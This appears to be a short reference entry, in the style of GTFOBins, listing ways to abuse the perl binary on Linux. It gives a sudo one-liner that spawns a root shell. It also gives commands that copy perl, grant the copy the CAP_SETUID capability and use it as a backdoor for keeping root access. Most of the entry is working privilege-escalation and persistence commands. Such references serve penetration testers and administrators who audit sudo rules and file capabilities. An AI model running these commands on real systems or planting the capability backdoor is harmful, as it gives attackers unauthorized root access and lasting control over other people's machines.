 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'